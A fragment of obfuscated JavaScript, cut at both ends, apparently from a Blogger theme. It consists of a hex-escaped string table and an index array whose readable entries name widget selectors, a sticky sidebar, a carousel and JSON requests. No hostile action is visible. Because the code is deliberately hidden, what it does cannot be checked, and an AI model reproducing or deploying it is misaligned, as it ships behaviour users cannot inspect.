x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x4